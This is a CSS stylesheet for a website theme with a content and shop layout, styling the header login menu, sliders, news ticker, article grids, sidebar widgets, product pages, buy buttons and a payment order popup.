#header .nav-list li#loginreg #user-logout:hover{color:rgba(255,255,255,.9)}
#header .nav-list li#loginreg a{display:block;background-color:#757575;background-color:rgba(255,255,255,.2);height:32px;padding:0 15px;line-height:32px;overflow:hidden}
#header .nav-list li#loginreg .user-signin{border-radius:4px 0 0 4px}
#header .nav-list li#loginreg a.user-signin:hover{ color:#fff;}
#header .nav-list li#loginreg .user-reg{border-radius:0 4px 4px 0; background:#008040;}
#header .nav-list li#loginreg a.user-reg:hover{ color:#fff;}
#header .nav-list li#loginreg .user-admin a{border-radius:4px;background-color:rgba(0,0,0,.5);-webkit-transition:none;transition:none}
#header .nav-list li#loginreg .user-admin i{margin-left:5px}
#header .nav-list li#loginreg .user-avatar img{width:31px;height:31px;border-radius:4px;display:block}
#header .nav-list li#loginreg .user-panel{position:absolute;top:41px;left:1px;width:111px;text-align:center;margin:0;display:none;padding-bottom:8px;background-color:#444;border-radius:0 0 4px 4px;border-radius:0 4px 0 0}
#header .nav-list li#loginreg .user-panel a{background-color:inherit}
#header .nav-list li#loginreg .user-panel .username{border-bottom:1px solid #555;overflow:hidden;margin-bottom:8px;padding:10px;word-wrap:break-word;height:auto;line-height:1.5}
#header .nav-list li#loginreg .user-panel i{margin-right:5px}
#header .nav-list li#loginreg:hover .user-admin a{border-radius:4px 4px 0 0;background-color:#444}
#header .nav-list li#loginreg:hover .user-panel{display:block}
#header #nav-list.nav-list.mobile{text-align:center;border-top:1px solid rgba(255,255,255,.08);display:none}
#header #nav-list.nav-list.mobile li{display:inline-block;width:30%;height:auto;border:0 none;margin:0 0 1em 0;box-sizing:border-box}
#header #nav-list.nav-list.mobile li a{display:block;height:auto;line-height:1.5}
#header #nav-list.nav-list.mobile li a span{width:60px;height:60px;line-height:60px;font-size:24px;border-radius:10px;border:1px solid rgba(255,255,255,.15);display:block;margin:0 auto 5px auto}
#header #nav-list.nav-list.mobile .search-input{background-color:#fff;width:80%;margin:20px 10% 30px 10%;border:0 none;height:32px;border-radius:32px;padding:10px 15px;display:block}
#header #nav-list.nav-list.mobile ::-webkit-input-placeholder{color:rgba(0,0,0,.5)}
#header #nav-list.nav-list.mobile input:-moz-placeholder{color:rgba(0,0,0,.5)}
#billboard{height:290px;width:100%;position:relative}
#billboard .wrapper .inner{-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
#billboard .wrapper .inner.up{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}
#billboard .wrapper .inner h1{font-size:18px;margin:5px auto 5px auto}
#billboard .wrapper .inner p{text-transform:uppercase;font-size:14px}
.sub-billboard .inner h1{font-size:28px;letter-spacing:1px;line-height:1.2;margin-bottom:10px}
#container{position:relative;background-color:#f1f1f1;padding-top:50px}
#aim{/*background-color:#FFF*/}
#aim .wrapper{margin:auto -10px;height:auto;padding:20px 0;overflow:hidden}
#aim .wrapper .stick{width:50%;float:right;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#aim .wrapper .push{width:50%;float:left}
#aim .wrapper .push .box{float:left}
#aim .wrapper .push .box .inner{margin:auto 10px;width:300px;height:250px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);position:relative}
#aim .wrapper .push .box .inner a img{display:block}
.stick .swiper-container{max-height:227px;margin:auto 10px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);position:relative;overflow:hidden;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;z-index:1}
.stick .swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translate3d(0,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translate3d(0,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transform:translate3d(0,0,0);-o-transition-timing-function:ease;-o-transform:translate(0,0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translate3d(0,0,0);-ms-transition-timing-function:ease;-webkit-transition-property:-webkit-transform,left,top;transition-property:transform,left,top;-webkit-transition-duration:0s;transition-duration:0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-timing-function:ease;transition-timing-function:ease}
.stick .swiper-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}
.stick .swiper-slide{float:left}
.stick .swiper-slide a{cursor:-webkit-grab}
.stick .swiper-slide a img{display:block;margin:auto;}
.stick .swiper-wp8-horizontal{-ms-touch-action:pan-y}
.stick .swiper-wp8-vertical{-ms-touch-action:pan-x}
.stick .pagination{position:absolute;left:0;text-align:center;bottom:5px;width:100%;z-index:99}
.stick .swiper-pagination-switch{display:inline-block;width:6px;height:6px;border:1px solid rgba(255,255,255,.5);border-radius:6px;margin:0 3px;cursor:pointer}
.stick .swiper-active-switch{background:#fff}
.stick a.arrow{background-color:#FFF;text-align:center;position:absolute;top:50%;z-index:99;display:block;width:32px;margin-top:-25px;height:50px;line-height:50px;font-size:16px;background-color:rgba(0,0,0,.8);color:#FFF}
.stick a.arrow:hover{background-color:#008040}
.stick a.slider-prev{left:-40px;border-radius:0 2px 2px 0}
.stick a.slider-next{right:-40px;border-radius:2px 0 0 2px}
.stick:hover a.slider-prev{left:0}
.stick:hover a.slider-next{right:0}

.index-tip { width:49%;float:left; padding: 15px 20px; box-sizing: border-box;  border: solid 1px #e0e0e0; background: #ffffff; margin-left:10px;white-space: nowrap;}
.index-tip li { font-size: 14px; line-height:36px; margin-bottom:6px;}
.index-tip li a { text-decoration: none;}
.index-tip li span { color: #FFF; margin-right: 10px; line-height: 22px; display: inline; background: #008040; padding: 4px 9px; }
.index-tip li a { color: #444444; padding:0px 5px; box-sizing: border-box; margin: 0 7px; display:inline-block;}
.index-tip li a:hover { text-decoration:underline; color:#008040; transition:.4s;}

.notice{ width:97%; margin-top:10px; margin-left:10px; margin-right:10px; overflow:hidden; border:1px solid #e0e0e0;}
.BreakingNewsController{width:100%;overflow:hidden;background:#FFF;height:auto;position:relative; }
.BreakingNewsController .bn-title{display:inline-block;float:left;padding:10px 20px;background:#5aa628;color:#FFF;}
.BreakingNewsController ul{padding:0;margin:0;display:block;list-style:none;position:absolute;left:180px;right:50px;}
.BreakingNewsController ul li{list-style:none;padding:10px 20px;display:none;}
.BreakingNewsController ul li a{text-decoration:none;color:#333;display:inline-block;overflow:hidden;padding:0;}
.BreakingNewsController .bn-arrows{display:inline-block;float:right;width:50px;position:absolute;right:0;top:0;bottom:0;}
.BreakingNewsController .bn-arrows span{display:block;width:20px;position:absolute;top:0;bottom:0;cursor:pointer;opacity:0.2;}
.BreakingNewsController .bn-arrows span:hover{opacity:1;}
.BreakingNewsController .bn-arrows-left{ left:0;background:url(../images/bn-arrows.png) left center no-repeat;}
.BreakingNewsController .bn-arrows-right{right:10px;background:url(../images/bn-arrows.png) right center no-repeat;}
.easing a, .easing span{transition:.25s linear;-moz-transition:.25s linear;-webkit-transition:.25s linear;}

.grid ul{margin:auto -10px;height:auto;overflow:hidden}
.grid ul li{float:left;width:320px;padding-bottom:15px;position:relative}
.grid ul li .item{margin:auto 10px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);overflow:hidden;position:relative;border:10px solid #FFF;border-bottom:0 none}
.grid ul li .thumb{line-height:1;text-align:center;width:280px;height:180px;overflow:hidden;-webkit-transition:.15s all linear;transition:.15s all linear;color:#FFF;box-shadow:0 0 2px rgba(255,255,255,.15)}
.grid ul li .thumb img{width:100%;display:block;-webkit-transition:all .2s cubic-bezier(.33,0,.2,1);transition:all .2s cubic-bezier(.33,0,.2,1)}
.grid ul li .meta{padding:8px 5px}
.grid ul li .title a{color: #444;width: 100%;height: 40px;line-height:20px;font-size: 14px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;word-break: break-all;}
.grid ul li:hover .title a{color:#008040}
.grid ul li .extra{position:absolute;left:0;top:0;height:auto;overflow:hidden;width:100%;background-color:#222;color:#FFF;margin:0;padding:8px 10px;box-sizing:border-box;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:-webkit-transform .2s cubic-bezier(.33,0,.2,1);transition:transform .2s cubic-bezier(.33,0,.2,1)}
.grid ul li .extra a{color:rgba(255,255,255,.9)}
.grid ul li .extra a:hover{color:#008040}
.grid ul li .extra .time{float:left}
.grid ul li .extra .time i{margin-right:4px}
.grid ul li .extra span{float:right;margin-left:8px}
.grid ul li .extra i{margin-right:4px}
.grid ul li .extra span i{margin-right:0;margin-left:4px}
.grid ul li .data{border-top:1px solid #f2f2f2;padding:8px 5px;color:#999}
.grid ul li .data a{color:#999}
.grid ul li .data a:hover{color:#008040}
.grid ul li .data span{float:right;margin-left:10px}
.grid ul li .data span i{margin-right:4px}
.grid ul li:hover .extra{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.grid ul li:hover .thumb{background-color:#000}
.grid ul li:hover .thumb img{opacity:.7;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}
.search .grid ul li .extra{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background-color:#008040;width:auto;overflow:visible;display:inline-block;padding:5px 10px;left:inherit;right:5px;top:5px;box-shadow:1px 1px 1px rgba(0,0,0,.15)}
.search .grid ul li .extra:after{content:'';display:block;border-width:7px;border-style:solid;border-color:transparent #008040 transparent transparent;width:0;height:0;font-family:arial;position:absolute;top:50%;left:-12px;margin-top:-7px}
.search .grid ul li .extra.weiran{background-color:#79ac21}
.search .grid ul li .extra.weiran:after{border-color:transparent #79ac21 transparent transparent}
.search .grid ul li .extra.shop{background-color:#ea4c89}
.search .grid ul li .extra.shop:after{border-color:transparent #ea4c89 transparent transparent}
.search .grid ul li .extra a:hover{color:rgba(255,255,255,.8)}
.search .grid ul li:hover .thumb img{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.search .grid ul li .extra span{margin-left:0}
.search .grid ul li .extra i{margin:0 5px 0 0}
.category .primary.list{position:relative;height:auto;overflow:hidden}
.category .primary.list ul li:hover{background-color:#F9F9F9}
.category .primary.list .article{width:100%;float:left}
.category .primary.list .article ul{margin-right:360px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.category .primary.list .article .navigation{margin-right:360px;margin-top:30px}
.list .article ul li{border-bottom:1px solid #E5E5E5;padding:20px;height:auto;overflow:hidden;color:#999;position:relative}
.list .article ul li:last-child{border-bottom:0 none}
.list .article ul li a:hover{text-decoration:underline}
.list .article ul li .thumb{float:left;width:210px;height:135px;overflow:hidden;box-shadow:0 1px 1px rgba(0,0,0,.3)}
.list .article ul li .thumb img{width:100%;display:block}
.list .article ul li .item-main{margin-left:230px}
.list .article ul li .title a{font-size:16px;color:#333;padding:5px 50px 5px 0;display:inline-block}
.list .article ul li .title a:hover{color:#008040;text-decoration:none}
.list .article ul li .meta div{margin:5px auto}
.list .article ul li .meta .cat a{background-color:rgba(0,0,0,.4);color:rgba(255,255,255,.9);padding:2px 4px;border-radius:2px}
.list .article ul li .meta .cat a:hover{background-color:rgba(0,0,0,.8);text-decoration:none}
.list .article ul li .meta .tag-links{margin-left:10px}
.list .article ul li .meta .tag-links i{font-style:normal}
.list .article ul li .meta .tag-links a{color:#888;background-color:inherit}
.list .article ul li .meta .tag-links a:hover{color:#444;background-color:inherit;text-decoration:underline}
.list .article ul li .meta .data{text-align:right}
.list .article ul li .meta .data a{color:#999}
.list .article ul li .meta .data a:hover{color:#008040;text-decoration:none}
.list .article ul li .meta .data span{margin-right:10px}
.list .article ul li .meta .data span i{margin-right:4px}
.list .article ul li .meta .data .time{float:left;color:#666}
.list .article ul li .meta .data .time i{margin-right:4px}
.list .article ul li .meta .excerpt{margin:13px auto}
.list .article ul li .meta .author{position:absolute;right:20px;top:8px}
.list .article ul li .meta .author a{display:block;width:40px;height:40px;border:1px solid rgba(0,0,0,.08);border-radius:100%;overflow:hidden}
.list .article ul li .meta .author a{width:40px;height:40px;border-radius:100%}
.not-found{padding:10px 20px}
.textc{text-align:center}
#primary.special{background-color:#f1f1f1;position:relative;margin:0;padding-bottom:30px}
#primary.special .article{background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);margin-bottom:30px;position:relative;margin-top:0}
.special ul{height:auto;overflow:hidden;padding:40px}
.special ul li{float:left;width:50%}
.special ul li .item{background-color:#FFF;margin:0 30px 30px 30px;border-bottom:1px solid #e1e1e1;padding-bottom:0}
.special ul li .item .thumb{height:250px;position:relative}
.special ul li .item .thumb a{max-height:250px;overflow:hidden;display:block}
.special ul li .item .thumb img{display:block;margin:auto}
.special ul li .item .read-more{width:100%;height:100%;position:absolute;left:0;top:0;background-color:#000;opacity:0;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}
.special ul li .item .read-more .icon{width:80px;height:80px;font-size:30px;line-height:75px;border-radius:100%;border:2px solid #FFF;position:absolute;top:50%;left:50%;margin:-40px 0 0 -40px;color:#FFF;text-align:center;display:none}
@-webkit-keyframes readmore{0%{-webkit-transform:rotate(-175deg) scale(.2)}
100%{-webkit-transform:rotate(0) scale(1)}
}
@keyframes readmore{0%{-webkit-transform:rotate(-175deg) scale(.2);transform:rotate(-175deg) scale(.2)}
100%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}
}
.special ul li:hover .item .read-more{opacity:.75}
.special ul li:hover .item .read-more .icon{display:block;-webkit-animation:readmore .5s 1 cubic-bezier(.175,.885,.32,1.275);animation:readmore .5s 1 cubic-bezier(.175,.885,.32,1.275)}
.special ul li .item .title h2{font-size:14px;margin:20px auto 10px auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;position:relative;padding-right:100px}
.special ul li .item .title h2 a{color:#666}
.special ul li .item .title h2 .time{color:#999;position:absolute;right:0;font-size:12px}
.special ul li:hover .item .title h2,.special ul li:hover .item .title h2 a{color:#008040}
.special ul li .activity{position:absolute;width:90px;height:90px;background:no-repeat;top:-5px;left:-5px}
.special ul li .activity-end{background-image:url(../images/activity-end.png)}
.special ul li .activity-going{background-image:url(../images/activity-going.png)}
#sidebar{width:340px;float:left;margin-left:-340px}
#sidebar .widget{background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1);margin-bottom:20px}
.widget-title{font-size:14px;padding:15px 20px;border-bottom:1px solid #E5E5E5;background-color:#F9F9F9}
.widget-title .fa{margin-right:10px}
.widget ul li{height:auto;overflow:hidden;padding:15px 20px;border-bottom:1px solid #F2F2F2}
.widget ul li:last-child{border-bottom:0 none}
.widget ul li .thumb{width:56px;height:56px;border:4px solid #FFF;overflow:hidden;margin-right:10px;float:left;line-height:1;box-shadow:0 1px 1px transparent}
.widget ul li a{color:#777}
.widget ul li a:hover{color:#008040;text-decoration:none}
.widget ul li span{display:block;margin-top:5px}
.widget ul li span a{color:#ea4c89}
.widget ul li span i{font-style:normal;color:#ea4c89;margin-left:10px}
.widget.sidabar-recommend .box{padding:20px;background-color:#FFF;text-align:center; overflow:hidden;}
.widget.new-comments ul li .thumb{width:50px;height:50px;border-radius:50px}
.widget.new-comments ul li strong{font-weight:400;color:#008040;padding-top:7px;display:block}
.widget.new-comments ul li a:hover{text-decoration:none}
#guide{padding-top:15px}
#guide .group{height:50px;border-bottom:1px solid #D8D8D8}
#guide .group:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#guide .group h1{line-height:50px;font-size:16px}
#guide .group h1 span{background-color:#008040;color:#FFF;margin:auto 5px;font-size:12px;padding:2px 4px;border-radius:2px}
#guide .group h1 small{font-size:12px;color:#999;margin-left:5px}
#guide .group ul li{float:left;position:relative;margin-right:20px;font-size:14px;height:50px}
#guide .group ul li a i{margin-right:5px}
#guide .group ul li a i.arrow{margin:0 0 0 10px;color:#999;-webkit-transition:-webkit-transform .2s linear;transition:transform .2s linear}
#guide .group ul li:hover i.arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
#guide .group ul li a{color:#666;display:block;padding:11px 0}
#guide .group ul li a.current{-webkit-transition:none;transition:none;width:110px;text-align:center}
#guide .group ul li:hover a.current{box-shadow:1px 1px 1px rgba(0,0,0,.2);background:#fff;border-radius:6px 6px 0 0}
#guide .group ul li .sub{display:none;position:absolute;left:0;top:44px;z-index:99;width:130px;box-shadow:1px 2px 2px rgba(0,0,0,.2);background-color:#fff;overflow:hidden;border-radius:0 0 6px 6px}
#guide .group ul li .sub li{float:none;margin:0;font-size:12px;height:inherit}
#guide .group ul li .sub li a,#guide .group ul li .sub li.cat-item-none{padding:12px 10px;text-indent:20px}
#guide .group ul li .sub li a:hover{background-color:#008040;color:#FFF}
#guide .group ul li .sub li.current-cat a{color:#008040}
#guide .group ul li .sub li.current-cat a:hover{color:#FFF}
#guide .group ul li:hover .sub{display:block}
#billboard,.sub-billboard.shopping{/*background:url(../images/shop-bg.png) repeat; */background:url(../images/banner/04.jpg) bottom repeat;}
.sub-billboard.activities{background-image:url(../images/special-bg.jpg)}
.navcaret#guide{text-align:center;padding-top:10px;background-color:#f1f1f1;position:relative}
.navcaret#guide ul li{float:none;display:inline-block;margin:auto 20px;margin-bottom:-1px}
.navcaret#guide .current-cat{border-bottom:1px solid #000}
.content.shop{background-color:#F1F1F1;position:relative}
.shop #primary{margin-bottom:20px}
.shop.centralnav #primary{margin-bottom:0;padding-bottom:30px}
.shop .goodslist li .basic{position:relative;height:180px;overflow:hidden}
.shop .goodslist li .screenshot{height:180px;line-height:1}
.shop .goodslist li .screenshot img{width:100%;-webkit-transition:-webkit-transform .35s;transition:transform .35s}
.shop .goodslist li:hover .screenshot img{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}
.shop .goodslist li .basic .name{position:absolute;background-color:#fff;font-size:12px;bottom:0;box-sizing:border-box;padding:10px 5px 0 5px;left:0;width:100%;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}
.shop .goodslist li:hover .basic .name{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.shop .goodslist li .basic .name a{color:#333}
.shop .goodslist li .info{margin:10px auto;padding:0 5px}
.shop .goodslist li .info .excerpt{color:#777;margin:5px auto;height:40px;overflow:hidden}
.shop .goodslist li .info .pricebtn{height:auto;margin-top:10px}
.shop .goodslist li .info .pricebtn{color:#ea4c89;font-size:16px}
.shop .goodslist li .info .pricebtn strong{font-family:Arial;font-size:24px;font-weight:400}
.shop .goodslist li .info .buy{background-color:#ea4c89;display:inline-block;border-radius:2px;color:#FFF;margin-top:6px;padding:3px 10px;float:right;font-size:12px}
.shop .goodslist li .info .buy:hover{background-color:#df3e7b}
.shop .product-content{padding:40px;max-width:1100px;margin:auto}
.shop .breadcrumb{color:#999;margin-bottom:20px}
.shop .breadcrumb a{color:#999}
.shop .breadcrumb a:hover{text-decoration:underline;color:#008040}
.shop .breadcrumb .edit-link{margin-left:10px}
.shop .product{position:relative}
.buy-btn-diasbled,.buy-btn-new,.buy-btn-nologin,.buy-btn-stows,.buy-btn-ys{width:160px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;border-radius:25px}
.buy-btn-plug{width:200px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;margin-top:5px;border-radius:25px}
.buy-btn-plug{background-color:#f39b10}
.buy-btn-plug2{width:160px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;margin-top:5px;border-radius:25px}
.buy-btn-plug2{background-color:#f39b10}
.buy-btn{border-radius:0}
.buy-btn-diasbled,.buy-btn-new,.buy-btn-nologin{background-color:#ea4c89}
.buy-btn-diasbled:hover,.buy-btn-new:hover .buy-btn-nologin:hover{background-color:#E83779}
.buy-btn-ys{background-color:#008040}
.buy-btn-ys:hover{background-color:#00a398}
.buy-btn-stows{background-color:#EF9714}
.buy-btn-stows:hover{background-color:#EB7500}
.btn-text-jbcz{margin-right:10px}
.shop .product .buy-btn-new:hover,.shop .product a.set-email-btn:hover{background-color:#df3e7b}
.buy-btn-diasbled i,.buy-btn-nologin i,.buy-btn-stows i,.buy-btn-ys i,.shop .product .buy-btn-new i,.shop .product .set-email-btn i{margin-right:8px}
.shop .product a.set-email-btn{padding:0 20px;width:auto}
.shop .product .preview{width:360px;height:360px;text-align:center;color:#FFF;position:absolute;left:0;top:0;overflow:hidden;border:1px solid #eee}
.shop .product .preview a{display:block;overflow:hidden}
.shop .product .preview a:hover img{transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}
.attachment-large{/*min-height:360px;*/width:100%;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.view-share{margin-top:20px;float:right;margin-right:10px}
.shop .product .preview .nothumb{line-height:300px;color:#999}
.shop .product .preview .view-share{height:auto;overflow:hidden;margin-top:10px}
.shop .product .preview .view{float:left;color:#999}
.shop .product .preview .share{float:right}
.shop .product .preview .share a{margin:0 0 0 6px}
.shop .product .property{margin-left:400px;min-height:400px;color:#999}
.ts{margin-top:20px}
.shop .product .property .dt{width:70px;display:inline-block;color:#999}
.shop .product .property .title h1{font-size:20px;margin-bottom:5px;color:#333}
.shop .product .property .summary{background-color:#F5F5F5;padding:10px 20px;margin:10px auto;color:#333}
.shop .product .property .summary li.summary-cssm{color:#999}
.shop .product .property .summary li{padding:5px 0}
.shop .product .property .summary .summary-price strong{font-size:24px;color:#ea4c89;font-weight:400}
.shop .product .property .summary .summary-price strong .mf{font-family:"Microsoft Yahei";font-size:12px;color:#333}
.shop .product .property .summary .summary-price strong em{font-size:12px;font-style:normal;margin-right:3px}
.shop .product .property .summary .summary-price strong em.hl{color:#999}
.shop .product .property .summary .summary-price strong em.hl i{margin-left:5px;font-style:normal;color:#ea4c89}
.shop .product .property .amount .amount-number{display:inline-block;vertical-align:middle;border:1px solid #D8D8D8;height:32px;overflow:hidden}
.shop .product .property .amount .amount-input{border:1px solid #E1E1E1;border-top:0 none;border-bottom:0 none;vertical-align:middle;width:40px;height:16px;padding:8px 6px;text-align:center;float:left}
.shop .product .property .amount .control{height:32px;line-height:32px;width:20px;text-align:center;display:block;float:left;font-size:12px;color:#999;background-color:#F5F5F5}
.shop .product .main-content{height:auto;overflow:hidden}
.shop .product .main-content .shop-content{width:100%;float:left}
.shop .product .main-content .shop-sidebar{float:left;width:240px;margin-left:-100%;border:1px solid #E5E5E5;box-sizing:border-box;padding-bottom:10px}
.shop-sidebar ul li a{display:block;width:216px;height:158px;overflow:hidden;border:1px solid #ddd}
.shop-sidebar .boli{height:1px;width:218px;margin:0 auto;margin-top:10px;display:block;border-top:1px dotted rgba(204,204,204,.72)}
.shop-sidebar ul li a img{width:214px;height:158px}
.shop .product .main-content .shop-sidebar h4{padding:0 10px;height:28px;line-height:28px;border:1px solid #E5E5E5;background-color:#F9F9F9;color:#666;font-size:12px}
.shop .product .main-content .shop-sidebar h4 i{margin-right:5px;}
.shop .product .main-content .shop-sidebar ul li{display:block;margin-bottom:0;line-height:1;padding:0 10px;margin-top:10px}
.shop .product .main-content .shop-sidebar ul li a:hover img{transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}
.shop .product .main-content .shop-sidebar ul li img{display:block;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.shop .product .mainwrap{height:auto;margin-left:260px}
.shop .product #wrapnav.nav-fixed{position:fixed;z-index:999;background-color:#FFF;width:100%;border-bottom:1px solid #D8D8D8;left:0;top:0;box-shadow:0 1px 1px rgba(0,0,0,.1);padding:0 60px;box-sizing:border-box;margin-top:50px;}
.shop .product #wrapnav.nav-fixed .nav{border:0 none;max-width:1260px;box-sizing:border-box;}
.shop .product #wrapnav.nav-fixed .intro{display:block;}
.shop .product .nav{height:48px;border:1px solid #D8D8D8;margin:auto;position:relative}
.shop .product .nav li{float:left;height:48px;line-height:48px;display:block;cursor:pointer;position:relative}
.shop .product .nav li.active{border-top:2px solid #008040;position:relative;z-index:1;margin:-1px 0 0 -1px;}
.shop .product .nav li.active:after{content:'';display:block;border-width:5px;border-style:solid;border-color:#008040 transparent transparent;width:0;height:0;font-family:arial;position:absolute;top:-1px;left:50%;margin-left:-5px}
.shop .product .nav li.active a{display:block;height:100%;line-height:47px;color:#008040;border-left:1px solid #008040;border-right:1px solid #008040}
.shop .product #wrapnav.nav-fixed .nav li.active{margin:0px;}
.shop .product .nav li a{padding:0 20px;}
.shop .product .nav li a i{margin-right:5px}
.shop .product .nav li a em{font-style:normal;margin-left:5px;color:#008040}
.shop .product .nav .intro{margin-left:5px;display:none;width:340px;height:100%;float:left}
.shop .product .nav .intro .store_logo{margin-top:5px;display:block;height:95%;float:left}
.shop .product .nav .intro .store_logo img{height:78%;width:auto}
.shop .product #wrapnav .fixed-buy-btn{font-size:14px;float:right;display:none;height:50px;line-height:50px;}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn{display:block;}
.shop .product .mainwrap .wrapbox{margin:20px auto;display:none}
.shop .product .mainwrap .wrapbox.curbox{display:block}
.shop .product .mainwrap .wrapbox p{margin:10px auto}
#history .pay-history{margin:auto}
#history .pay-history .greytip{text-align:right;color:#999;margin:10px auto}
#history .pay-history table{text-align:center}
#history .pay-history td,#history .pay-history th{padding:10px}
#history .pay-history th{border-top:1px solid #D8D8D8;background-color:#F5F5F5}
#history .pay-history td{border-bottom:1px dotted #E5E5E5;color:#666}
#history .pay-history td .tip{float:right;color:#999}
#history .history-tip{text-align:center;padding:20px;margin:auto;background-color:#F5F5F5;color:#666}
#order{font-size:12px;display:none;position:fixed;width:860px;left:50%;top:30%;margin-left:-430px;background-color:#FFF;z-index:9999}
#order #alipayment{border-top:1px solid #E5E5E5}
#order #pay{border-top:5px solid #F5F5F5}
#order #pay .popup-close{position:absolute;width:50px;height:50px;line-height:50px;text-align:center;background-color:#444;right:0;top:0;color:#FFF;font-size:16px}
#order #pay .popup-close i{-webkit-transition:all ease-out .3s;transition:all ease-out .3s}
#order #pay .popup-close:hover i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
#order #pay h3{color:#008040;font-size:16px;margin-bottom:20px}
#order #pay h3 span{color:#999;margin-left:5px;font-size:12px}
#order #pay .part-order{height:auto;overflow:hidden}
#order #pay ul{padding:20px}
#order #pay ul li{margin:10px auto}
#order #pay ul li span{margin:auto 10px;color:#ea4c89;display:none}
#order #pay ul label{display:inline-block;width:90px;text-align:right;margin-right:10px}
#order #pay ul label small{color:#ea4c89;margin-right:3px}
#order #pay ul input{background-color:#FFF;border:1px solid #E5E5E5;box-shadow:0 1px 1px rgba(0,0,0,.05) inset;padding:5px 8px;width:250px}
#order #pay ul li input[readonly]{background-color:#F5F5F5;color:#999}
#order #pay .checkout{background-color:#F5F5F5;padding:20px;border-bottom:1px solid #E5E5E5;height:auto;overflow:hidden}
#order #pay .checkout form{display:-webkit-inline-box}
#order #pay .checkout #total-price{float:right;margin:12px 20px 0 0}
#order #pay .checkout #total-price strong{color:#ea4c89;font-size:20px;font-weight:400;margin-right:3px}
#order #pay .checkout #pay-submit,#order #pay .checkout .pay-submit-2{display:inline-block;width:160px;height:45px;line-height:45px;text-align:center;border-radius:25px;margin-right:5px;font-size:14px;color:#fff;cursor:pointer}
#order #pay .checkout #pay-submit{background-color:#ea4c89}
#order #pay .checkout .pay-submit-2{border:0;margin-top:-5px;background-color:#ea4c89}
#order #pay .checkout #pay-submit i,#order #pay .checkout .pay-submit-2 i{margin-right:7px}
.demo_ys{background-image:url(../images/shop-bg.png);background-attachment:fixed;background-repeat:repeat}
.return #order{display:block;position:relative;left:inherit;top:inherit;margin:auto;z-index:1}
.return #order #pay{border:0 none;height:auto;overflow:hidden}
.return #order #pay ul{float:left;width:390px}
.return #order .marked{border-bottom:1px solid #e1e1e1;padding:0 20px 20px 20px}
.return #order .marked h2{font-size:16px;margin-bottom:20px}
.return #order .marked h2 i{margin-right:10px;color:#ea4c89;font-size:20px}
.return #order .marked ul{padding-left:30px}
.return #order .marked ul li{list-style:inside disc;margin-bottom:5px;color:#666}
.return #order .marked ul .total_fee span{font-size:16px;margin-left:5px}
.fetitle{height:25px;line-height:25px; margin-bottom:15px;}
.fetitle h1{border-left:3px solid #008040;font-size:18px;color:#008040;padding-left:10px;float:left;font-weight:bolder}
.fetitle span{width:70px;color:#999;display:inline-block;float:right;text-align:center;height:25px;line-height:25px;cursor:pointer;font-size:13px;font-weight:500;background:#008040;display:inline-block; border-radius:20px;}
.fetitle span:hover{ background:#1a9c39; -webkit-transition:all .3s ease-out;transition:all .3s ease-out;}
.fetitle span a{ color:#fff;}
.fetitle span a:hover{color:#fff;}
.fetitle span a i{ padding-left:5px;}

#cool{margin:0px auto}
#cool .feel-go{text-align:center}
#cool .feel-go a{background:#008040;display:inline-block;font-size:14px;padding:8px 25px;border-radius:20px;color:#FFF;margin:10px auto 0px}
#cool .feel-go a i{margin-left:3px}
#cool .feel-go a:hover{background-color:#ea4c89}
